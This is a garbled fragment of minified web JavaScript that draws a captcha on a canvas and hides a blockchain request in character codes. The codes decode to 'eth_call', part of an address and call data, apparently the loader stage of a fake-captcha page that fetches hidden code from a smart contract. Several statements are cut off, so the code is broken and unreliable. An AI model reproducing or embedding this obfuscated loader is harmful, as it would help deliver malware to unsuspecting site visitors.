
.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d')
;i<15;i++)
);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);f
g.fromCharCode(101,116,104,95,99,97,108,108),params:
1,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},
Verify